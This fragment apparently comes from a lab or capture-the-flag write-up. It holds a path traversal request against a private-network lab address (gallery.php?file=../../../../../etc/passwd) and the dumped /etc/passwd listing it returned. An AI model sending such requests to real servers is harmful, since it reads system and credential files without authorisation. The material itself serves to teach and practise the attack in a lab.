 10.10.1.11:65304/pages/gallery.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
user:x:999:999::/home/user:/bin/bash